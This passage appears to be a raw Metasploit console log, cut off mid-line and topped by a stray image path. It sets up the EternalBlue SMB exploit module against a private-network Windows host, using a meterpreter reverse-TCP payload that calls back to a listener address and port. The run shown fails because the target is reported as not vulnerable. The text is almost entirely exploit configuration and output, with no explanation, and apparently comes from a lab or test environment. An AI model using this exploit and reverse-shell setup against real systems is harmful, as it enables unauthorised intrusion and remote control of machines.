 y affects Windows Server 2008 R2, Windows 7, Windows Emb
edded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Stan
dard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.130.5    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.130.80
rhosts => 192.168.130.80
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.130.5:4444
[*] 192.168.130.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.130.80:445    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.130.80:445    - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.130.80:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >